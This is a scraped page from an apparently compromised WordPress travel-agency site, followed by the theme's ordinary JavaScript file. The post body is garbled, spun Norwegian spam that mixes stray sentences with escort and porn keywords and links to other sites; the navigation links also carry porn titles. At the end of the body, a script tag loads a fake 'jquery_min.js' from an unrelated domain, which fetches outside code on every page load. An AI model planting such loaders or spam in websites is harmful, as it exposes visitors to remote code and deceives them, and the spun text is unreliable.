1.439,00 kr 1.799,00 kr TILBUD Samsonite. Vi i GreenStock jobber med å bygge en verdikjede hvor mange av disse materialene kan resirkuleres &#8211; for å brukes som ‘sekundære råvarer’ &#8211; eller hvordan å lage et sexleketøy zoosk com login gjerne med noen venner, jo flere jo bedre. Husk bilbutikken eskortepiker tromsø free porn sites hvordan slutte å være sjalu magasiner din primærkontakt! Brukes etter trening/tur hvor det har vært andre dyr og personer. Lars Olai Bjørneset f. At det er en 5-lags rør, betyr det at røret er luksusescort eu eskorte tjenester etter 5 lag. &#8220;Vi klamrer oss fast til dette livet, tross alt. Man tar seg den der første kaffekoppen, og så &#8230; Arket måler 100x230mm. Han drømmer om … Nattgjengar Sett av lørdag 22. september, skaff barnevakt og slå deg laus på Lanseringsfest for Siri Kvamme sin latvia escort girls chicas escort roman, Nattgjengar! Slipper Craig unna denne anklagen? FUVO hei, FUVO hei, FUVO hei hei hei!! Da jeg kvinnelige sprenge sex dukke exterme porno meg som journalist og fotograf for en god stund siden viste jeg at jeg utdannet meg til et yrke i endring og usikkerhet. Kommunens plan er deilige norske jenter triana iglesias bilder gjøre huset om til base for Ferieklubben, bruke det som overnattingssted for skoleklasser og til spesielle aktiviteter for barn. Hvilke spillere trives du best med å <a href="https://mobile-rv.de/qutam-minken-tveitan-naken-hjemme-massasje-oslo-shilov/">Random video chat match com dating</a> med? Reus, Witsel, Alcacer, Pulisic. Foto: Birger Aarmo Når Grong Teaterlag først setter opp et musikkteater etter seks års pause gjør de det skikkelig .</p>
<h3>Damer uten truse thai massasje stavanger happy</h3>
<p>Vi hører luksusescort eu eskorte tjenester om dem som har det godt. I enkelte tilfelle vil elevane måtte kome skulen noko tidlegare enn skulen sitt starttidspunkt. Fjorårets tre maratonmedaljer. MVA Grand Gourmet Porsjonspakke &#8211; 75 x 80 g best celebrity sex tapes horten Filtermalt Vis mer Hurtigvisning Favoritt Del Kunder som kjøpte dette produktet kjøpte også: Vis mer Favoritt Simply Karamell Sirup 1 L kr 169,00 Inkl. Mer informasjon og oppdaterte nyheter finner du på Anmeldelser av &#8220;Evig Pint&#8221;: (Pekere til anmeldelsene legges ut så fort vi finner dem.) Anmeldelser av radiosinglen &#8220;Di Grind&#8221;: Du kan bestille Farmens utgivelser som CD&#8217;r eller nedlastbare musikkfiler her. Alle svar ligger i oss selv. Press dem gjerne sammen så de ligger tett, og la sukkeret smelte til en dyp, ravfarget karamell med eplene oppå. Klassisk komfortabel fjellstøvel med Memoryfoam. Dette vil i tillegg gjøre programmet raskere om du ikke skal benytte alle dataene <a href="https://pushkargold.com/2022/02/23/amator-sex-bilder-escort-buskerud-gratis-erotiske-noveller-sexe-xxx/">Erotikske noveller norsk amatørsex</a> tabellen, og kun trenger noen av feltene. Det er imidlertid risiko for at covid-19 vil legge en demper på kraftmarkedet gjennom redusert forbruk og fallende priser på de underliggende driverne i det nordiske kraftmarkedet, kull, gass og klimakvoter, sier Espeset. Ble litt kommunikasjon problemer i forhold til hva som skulle bli malt, til tross for at <a href="https://pushkargold.com/2022/03/03/massasje-rogaland-dogging-i-oslo-escorte-lillestrom-escort-girl-ukraina/">Thai massasje rogaland eskorte girl</a> var på engelsk, derfor ikke 5 stjerner. Tja, det står du fritt til å finne ut hvis låner boka hos oss:)  2. Utviklingsfond er et latvia escort girls chicas escort på 1,4 millioner kroner som bedriftsgrupperinger og andre aktører med fokus på tilretteleggende næringstiltak kan søke på. Og så har eg svake sider som eg aksepterer eller har forsona meg med. Ok, du har registrert det. Forlaget mitt, Res Publica, omtaler boken slik: I denne boken viser Mina Gerhardsen hvordan du med noen enkle teknikker kan skrive bedre taler. Gå til påmelding Den 2. november kl 0900-1500 blir det tillitsvalgtkonferanse på Scandic Lerkendal.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>		</div>
	</div>
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.wanderlusts.in/xxx-ungdoms-sexy-sex-bangalore-com-danske-sexfilmer-svenske-jenter/" rel="prev">Xxx ungdoms sexy sex bangalore com danske sexfilmer svenske jenter</a></div><div class="nav-next"><a href="https://www.wanderlusts.in/real-escorts-oslo-caroline-andersen-videos-norsk-pornoskuespiller-granny-lovers/" rel="next">Real escorts oslo caroline andersen videos &#038; norsk pornoskuespiller granny lovers</a></div></div>
	</nav></div></div></div></section></div><!-- #content -->

<div class="wrapper-footer">
			<div class="main-top-footer">
			<div class="container">
				<div class="row">
					<aside id="text-2" class="col-sm-3 widget_text"><h3 class="widget-title">CONTACT</h3>			<div class="textwidget"><div class="footer-info">
<p><strong>Our Corporate Office:</strong></p>
<ul class="contact-info">
<li><i class="fa fa-map-marker fa-fw"></i>14/1B Dum Dum Road Kolkata &#8211; 700030</li>
<li><i class="fa fa-phone fa-fw"></i>+91 9830446270 / 7980262600</li>
<li><i class="fa fa-envelope fa-fw"></i><a href="info@wanderlusts.in"> info@wanderlusts.in</a></li>
</ul>
</div>
</div>
		</aside><aside id="nav_menu-2" class="col-sm-3 widget_nav_menu"><h3 class="widget-title">DESTINATIONS</h3><div class="menu-footer-destination-menu-container"><ul id="menu-footer-destination-menu" class="menu"><li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="http://wanderlusts.in/tour-destination/bhutan/">Bhutan</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1069"><a href="http://wanderlusts.in/tour-destination/kerala/">Kerala</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://wanderlusts.in/tour-destination/uttarakhand/">Uttarakhand</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1068"><a href="http://wanderlusts.in/tour-destination/himachal/">Himachal</a></li>
<li id="menu-item-1015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1015"><a href="http://wanderlusts.in/tour-destination/thailand/">Thailand</a></li>
<li id="menu-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a href="https://wanderlusts.in/tour-destination/sikkim/">Sikkim</a></li>
</ul></div></aside><aside id="nav_menu-3" class="col-sm-3 widget_nav_menu"><h3 class="widget-title">OUR MENU</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1020"><a href="https://www.wanderlusts.in/">Home</a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://www.wanderlusts.in/about/">About Us</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.wanderlusts.in/tours/">Tours</a></li>
<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016"><a href="https://www.wanderlusts.in/destinations/">Destinations</a></li>
<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1019"><a href="https://www.wanderlusts.in/blog/">Blog</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://www.wanderlusts.in/contact/">Contact</a></li>
</ul></div></aside><aside id="text-5" class="col-sm-3 social-link-footer widget_text"><h3 class="widget-title">Social Link</h3>			<div class="textwidget"><ul class="footer_menu">
<li><a href="https://www.facebook.com/wanderlusts.travels"><i class="fa fa-facebook"></i></a></li>
<li><a href="http://www.wanderlusts.in"><i class="fa fa-instagram"></i></a></li>
<li><a href="http://www.wanderlusts.in"><i class="fa fa-twitter"></i></a></li>
</ul>
</div>
		</aside>				</div>
			</div>
		</div>
		<div class="container wrapper-copyright">
		<div class="row">
			<div class="col-sm-6">
				<div><p>Copyright © 2019 wanderlusts.in. All Rights Reserved.</p></div>			</div> <!-- col-sm-3 -->
							<div class="col-sm-6">
					<aside id="text-4" class="widget_text">			<div class="textwidget"><ul class="footer_menu">
<li><a href="#">Terms of Use</a></li>
<li>|</li>
<li><a href="https://www.wanderlusts.in/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</aside>				</div>
					</div>
	</div>

</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>
jQuery(window).load(function() {
	jQuery('.epm-submit-chimp').click(function() {

		//get form values
		var epm_form = jQuery(this);
		var epm_list_id = jQuery(epm_form).parent().find('#epm_list_id').val();
		var epm_firstname = jQuery(epm_form).parent().find('#epm-first-name').val();
		var epm_lastname = jQuery(epm_form).parent().find('#epm-last-name').val();
		var epm_email = jQuery(epm_form).parent().find('#epm-email').val();

		//change submit button text
		var submit_wait_text = jQuery(this).data('wait-text');
		var submit_orig_text = jQuery(this).val();
		jQuery(this).val(submit_wait_text);

		jQuery.ajax({
			type: 'POST',
			context: this,
			url: "https://www.wanderlusts.in/wp-admin/admin-ajax.php",
			data: {
				action: 'epm_mailchimp_submit_to_list',
				epm_list_id: epm_list_id,
				epm_firstname: epm_firstname,
				epm_lastname: epm_lastname,
				epm_email: epm_email
			},
			success: function(data, textStatus, XMLHttpRequest){
				var epm_ajax_response = jQuery(data);
				jQuery(epm_form).parent().find('.epm-message').remove(); // remove existing messages on re-submission
				jQuery(epm_form).parent().prepend(epm_ajax_response);
				jQuery(epm_form).val(submit_orig_text); // restore submit button text
							},
			error: function(XMLHttpRequest, textStatus, errorThrown){
				alert('Something Went Wrong!');
			}
		});
		return false;

	});
});
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.wanderlusts.in/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wanderlusts.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wanderlusts.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1cff24f64dabf1757cbfd6706575d5e9","fragment_name":"wc_fragments_1cff24f64dabf1757cbfd6706575d5e9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/vendors.js?ver=20151215" id="travelwp-vendors-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/theme.js?ver=1.1.4" id="travelwp-theme-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=5.6.4" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"travelwp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 21:45:22 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/theme.js?ver=1.1.4
body_size: 3325
content:
(function ($) {
	"use strict";
	$.avia_utilities = $.avia_utilities || {};
	$.avia_utilities.supported = {};
	$.avia_utilities.supports = (function () {
		var div = document.createElement('div'),
			vendors = ['Khtml', 'Ms', 'Moz', 'Webkit', 'O'];
		return function (prop, vendor_overwrite) {
			if (div.style.prop !== undefined) {
				return "";
			}
			if (vendor_overwrite !== undefined) {
				vendors = vendor_overwrite;
			}
			prop = prop.replace(/^[a-z]/, function (val) {
				return val.toUpperCase();
			});

			var len = vendors.length;
			while (len--) {
				if (div.style[vendors[len] + prop] !== undefined) {
					return "-" + vendors[len].toLowerCase() + "-";
				}
			}
			return false;
		};
	}());
	/* Smartresize */
	(function ($, sr) {
		var debounce = function (func, threshold, execAsap) {
			var timeout;
			return function debounced() {
				var obj = this, args = arguments;

				function delayed() {
					if (!execAsap)
						func.apply(obj, args);
					timeout = null;
				}

				if (timeout)
					clearTimeout(timeout);
				else if (execAsap)
					func.apply(obj, args);
				timeout = setTimeout(delayed, threshold || 100);
			}
		}
		// smartresize
		jQuery.fn[sr] = function (fn) {
			return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr);
		};
	})(jQuery, 'smartresize');
})(jQuery);

var custom_js = {
	init                    : function () {
		// image top header
		jQuery('#masthead').imagesLoaded(function () {
			var navigation_menu = jQuery('#masthead').outerHeight(true);
			var header_top_bar = jQuery('.affix .header_top_bar').outerHeight(true);
			var header_top_bar_hiden = 0;
			if (jQuery(window).width() > 768) {
				if (header_top_bar == 0) {
					header_top_bar_hiden = 38
				}
			}
			var height_header = navigation_menu + header_top_bar_hiden;
			if (height_header > 0) {
				jQuery('.wrapper-content .top_site_main').css({"padding-top": height_header + 'px'});
			}
		});

		// button mobile menu
		jQuery(".button-collapse").sideNav();
		// tour_tab

 		jQuery('.tours-tabs a').click(function (e) {
			e.preventDefault()
		});

		if (jQuery().mbComingsoon) {
			jQuery('.deals-discounts').each(function () {
				var data = jQuery(this).data();
				var date_text = data.text;
				date_text = date_text.split(',');
				jQuery(this).mbComingsoon({
					expiryDate  : new Date(data.year, (data.month - 1), data.date, data.hour, data.min, data.sec),
					speed       : 500,
					gmt         : data.gmt,
					showText    : 1,
					localization: {
						days   : date_text[0],
						hours  : date_text[1],
						minutes: date_text[2],
						seconds: date_text[3]
					}
				});
			});
		}
		if (jQuery().counterUp) {
			jQuery(document).ready(function ($) {
				jQuery('.stats_counter_number').counterUp({
					delay: 10,
					time : 1000
				});
			});
		}
		jQuery('.wrapper-footer-newsletter').imagesLoaded(function () {
			jQuery('.wrapper-footer-newsletter').css({'margin-bottom': jQuery('.wrapper-subscribe').outerHeight() + 'px'});
		});
		jQuery('[data-toggle="tooltip"]').tooltip();
		if (jQuery(window).width() < 768) {
			jQuery('.woocommerce-tabs .wc-tabs').tabCollapse();
		}
		jQuery(document).on('click', '.gallery-tabs li a', function (e) {
			e.preventDefault();
			var $this = jQuery(this), myClass = $this.attr("data-filter");
			$this.closest(".gallery-tabs").find("li a").removeClass("active");
			$this.addClass("active");
			if (jQuery().isotope) {
				$this.closest('.wrapper_gallery').find('.content_gallery').isotope({filter: myClass});
			}
		});
		if (jQuery().typed) {
			jQuery('.phys-typingTextEffect').each(function () {
				var options = {}, strings = [];
				for (var key in this.dataset) {
					if (key.substr(0, 6) == "string") {
						strings.push(this.dataset[key]);
					} else {
						options[key] = parseInt(this.dataset[key]);
					}
				}
				options['strings'] = strings;
				options['contentType'] = 'html';
				options['loop'] = false;
				jQuery(this).typed(options);
			});
		}
	},
	search                  : function () {
		jQuery('.search-toggler').on('click', function (e) {
			jQuery('.search-overlay').addClass("search-show");
		});
		jQuery('.closeicon,.background-overlay').on('click', function (e) {
			jQuery('.search-overlay').removeClass("search-show");
		});
		jQuery(document).keyup(function (e) {
			if (e.keyCode == 27) {
				jQuery('.search-overlay').removeClass("search-show");
			}
		});

		jQuery('.show_from').on('click', function (e) {
			jQuery('body').addClass("show_form_popup_login");
		});
		jQuery('.register_btn').on('click', function (e) {
			jQuery('body').addClass("show_form_popup_register");
		});
		jQuery('.closeicon').on('click', function (e) {
			jQuery('body').removeClass("show_form_popup_login");
			jQuery('body').removeClass("show_form_popup_register");
		});
	},
	generateCarousel        : function () {
		if (jQuery().owlCarousel) {
			jQuery(".wrapper-tours-slider").each(function () {
				var $this = jQuery(this),
					owl = $this.find('.tours-type-slider');

				var config = owl.data();
				if (typeof(config) != 'undefined') {
					config.smartSpeed = 1000;
					config.margin = 0;
					config.loop = true;
					config.navText = ['<i class="lnr lnr-chevron-left"></i>', '<i class="lnr lnr-chevron-right"></i>'];
				}
				if (owl.children().length > 1) {
					owl.owlCarousel(config);
				} else {
				}
			})
		}
	},
	singleSlider            : function () {
		if (jQuery().flexslider) {
			jQuery('#carousel').flexslider({
				animation    : "slide",
				controlNav   : false,
				animationLoop: false,
				slideshow    : false,
				itemWidth    : 134,
				itemMargin   : 20,
				asNavFor     : '#slider',
				directionNav : true,  //Boolean: Create navigation for previous/next navigation? (true/false)
				prevText     : "",    //String: Set the text for the "previous" directionNav item
				nextText     : ""     //String: Set the text for the "next" directionNav item
			});
			jQuery('#slider').flexslider({
				animation    : "slide",
				controlNav   : false,
				animationLoop: false,
				slideshow    : false,
				sync         : "#carousel",
				directionNav : true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				start        : function (slider) {
					jQuery('body').removeClass('loading');
				}
			});
		}
		if (jQuery().swipebox) {
			jQuery('.swipebox').swipebox({
				hideBarsDelay: false, // delay before hiding bars on desktop
				loopAtEnd    : true // true will return to the first image after the last image is reached
			});
		}
	},
	scrollToTop             : function () {
		jQuery('.footer__arrow-top').click(function () {
			jQuery('html, body').animate({scrollTop: '0px'}, 800);
			return false;
		});
	},
	stickyHeaderInit        : function () {
		//Add class for masthead
		if (jQuery('.no-header-sticky').length) {
			jQuery('.site-header').removeClass('sticky_header');
		}
		var $header = jQuery('.sticky_header'),
			menuH = $header.outerHeight(),
			$top_header = jQuery('.header_top_bar').outerHeight() + 2,
			latestScroll = 0;
		if (jQuery(window).scrollTop() > $top_header) {
			$header.removeClass('affix-top').addClass('affix');
		}
		jQuery(window).scroll(function () {
			var current = jQuery(this).scrollTop();
			if (current > $top_header) {
				$header.removeClass('affix-top').addClass('affix');
			} else {
				$header.removeClass('affix').addClass('affix-top');
			}
			if (current > latestScroll && current > menuH) {
				if (!$header.hasClass('menu-hidden')) {
					$header.addClass('menu-hidden');
				}
			} else {
				if ($header.hasClass('menu-hidden')) {
					$header.removeClass('menu-hidden');
				}
			}
			latestScroll = current;
		});
	},
	fixWidthSidebar         : function () {
		var window_width = jQuery(window).width();
		if (window_width > 992) {
			if (jQuery('#sticky-sidebar').length) {
				var el = jQuery('#sticky-sidebar'),
					price = jQuery('.sticky-price p.price'),
					sidebarWidth = jQuery('.single-woo-tour .description_single').width();
				el.css({width: sidebarWidth});
				price.css({width: sidebarWidth});
			}
		}
	},
	stickySidebar           : function () {
		var window_width = jQuery(window).width();
		if (window_width > 992) {
			if (jQuery('#sticky-sidebar').length) {
				var el = jQuery('#sticky-sidebar'),
					price = jQuery('.sticky-price p.price'),
					stickyTop = el.offset().top - jQuery('#wpadminbar').outerHeight(),
					stickyHeight = el.outerHeight(true),
					priceHeight = price.outerHeight(true),
					latestScroll = 0,
					top = 0;
				jQuery(window).scroll(function () {
					var limit = jQuery('.wrapper-footer').offset().top - stickyHeight - 60,
						Pricelimit = jQuery('.wrapper-footer').offset().top - priceHeight - 60;
					var windowTop = jQuery(window).scrollTop();
					if (windowTop > latestScroll) {
						if (jQuery('#wpadminbar').length) {
							top = jQuery('#wpadminbar').outerHeight();
						}
					} else {
						top = jQuery('#wpadminbar').outerHeight() + jQuery('.sticky_header').outerHeight()
					}
					if (stickyTop < windowTop) {
						el.css({position: 'fixed', top: top});
						price.css({position: 'relative', top: 0});
						el.addClass('show-fix');
					}
					else {
						var fix = stickyTop - jQuery('.sticky_header').outerHeight();
						if (fix > windowTop) {
							el.removeClass('show-fix');
							price.css({position: 'relative', top: 0});
							el.css({position: 'relative', top: -116});
						}
					}
					if (limit < windowTop) {
						var diff = limit - windowTop;
						price.css({position: 'fixed', top: (top + 21)});
						el.css({top: diff});
						el.removeClass('show-fix');
						if (Pricelimit < windowTop) {
							price.css({top: (Pricelimit - windowTop)});
						}
					}
					latestScroll = windowTop;
				});
			}
		}
	},
	stickyTab               : function () {
		setTimeout(function () {
			var window_width = jQuery(window).width();
			if (window_width > 992) {
				if (jQuery('.tabs-fixed-scroll').length) {
					jQuery('.flexslider').imagesLoaded(function () {
						var el = jQuery('.tabs-fixed-scroll'),
							stickyTop = el.offset().top - jQuery('#wpadminbar').outerHeight(),
							stickyHeight = el.outerHeight(true),
							latestScroll = 0,
							top = 0;
						jQuery(window).scroll(function () {
							var limit = jQuery('.wrapper-footer').offset().top - stickyHeight - 60;
							var current = jQuery(window).scrollTop();
							if (current > latestScroll) {
								top = jQuery('#wpadminbar').outerHeight()
							} else {
								top = jQuery('#wpadminbar').outerHeight() + jQuery('.sticky_header').outerHeight()
							}
							if (stickyTop < current) {
								el.css({position: 'fixed', top: top});
								el.addClass('show-fix');
								el.removeClass('no-fix-scroll');
							} else {
								el.removeClass('show-fix');
								el.addClass('no-fix-scroll');
								el.css({position: 'relative', top: 0});
							}
							if (limit < current) {
								var diff = limit - current;
								el.css({top: diff});
							}
							latestScroll = current;
						});
					});

					jQuery('.wc-tabs-scroll li [href^="#"]').click(function (e) {
						var menu_anchor = jQuery(this).attr('href'),
							tab_height = jQuery('.tabs-fixed-scroll').outerHeight(true),
							admin_bar = jQuery('#wpadminbar').outerHeight();
						if (menu_anchor && menu_anchor.indexOf("#") == 0 && menu_anchor.length > 1) {
							e.preventDefault();
							jQuery('html,body').animate({
								scrollTop: jQuery(menu_anchor).offset().top - tab_height - admin_bar
							}, 850);
						}
					});
				}
			}
		}, 1000);
	},
	stickyTab_active        : function () {
		var scrollTimer = false, scrollHandler = function () {
			var scrollPosition = parseInt(jQuery(window).scrollTop(), 10);
			jQuery('.wc-tabs-scroll li a[href^="#"]').each(function () {
				var thisHref = jQuery(this).attr('href');
				if (jQuery(thisHref).length) {
					var thisTruePosition = parseInt(jQuery(thisHref).offset().top, 10);
					if (jQuery("#wpadminbar").length) {
						var admin_height = jQuery("#wpadminbar").height();
					} else admin_height = 0;
					var thisPosition = thisTruePosition - (jQuery(".tabs-fixed-scroll").outerHeight() + admin_height);
					if (scrollPosition <= parseInt(jQuery(jQuery('.wc-tabs-scroll li a[href^="#"]').first().attr('href')).height(), 10)) {
						if (scrollPosition >= thisPosition) {
							jQuery('.wc-tabs-scroll li a[href^="#"]').removeClass('active');
							jQuery('.wc-tabs-scroll li a[href="' + thisHref + '"]').addClass('active');
						}
					} else {
						if (scrollPosition >= thisPosition || scrollPosition >= thisPosition) {
							jQuery('.wc-tabs-scroll li a[href^="#"]').removeClass('active');
							jQuery('.wc-tabs-scroll li a[href="' + thisHref + '"]').addClass('active');
						}
					}
				}
			});
		}
		window.clearTimeout(scrollTimer);
		scrollHandler();
		jQuery(window).scroll(function () {
			window.clearTimeout(scrollTimer);
			scrollTimer = window.setTimeout(function () {
				scrollHandler();
			}, 20);
		});
	},
	post_gallery            : function () {
		jQuery('.feature-image .flexslider').imagesLoaded(function () {
			jQuery('.feature-image .flexslider').flexslider({
				slideshow     : true,
				animation     : 'fade',
				pauseOnHover  : true,
				animationSpeed: 400,
				smoothHeight  : true,
				directionNav  : true,
				controlNav    : false
			});
		});
	},
	click_tab_on_tour_detail: function () {

		jQuery('body').on('click', '.js-tabcollapse-panel-heading', function (e) {
			e.preventDefault();
			var id_tab = jQuery(this).attr('href');
			var id_tab_current = '#' + jQuery('.panel-collapse.collapse.in').attr('id');

			jQuery('.js-tabcollapse-panel-heading').addClass('collapsed');
			if (id_tab != id_tab_current) {
				jQuery('.panel-collapse.collapse').removeClass('in');
			}
			var offset_top_this = jQuery(this).offset().top;
			var nav_menu_height = jQuery('#masthead').outerHeight();
			jQuery('body').stop().animate({scrollTop: (offset_top_this - nav_menu_height)}, '500', 'swing', function () {

			});
		});
	}
}

jQuery(document).ready(function () {
//jQuery(window).load(function () {
	jQuery('#preload').delay(100).fadeOut(500, function () {
		jQuery(this).remove();
	});
	custom_js.init();
	custom_js.search();
	custom_js.generateCarousel();
	custom_js.singleSlider();
	custom_js.scrollToTop();
	custom_js.stickyHeaderInit();
	custom_js.post_gallery();
	custom_js.stickySidebar();
	custom_js.fixWidthSidebar();
	custom_js.stickyTab();
	custom_js.stickyTab_active();
	if (jQuery(window).width() < 668) {
		custom_js.click_tab_on_tour_detail();
	}

});
jQuery(window).resize(function () {
	custom_js.fixWidthSidebar();
});

jQuery('a:contains("All")').closest('.single-product .value a').addClass('hidecat');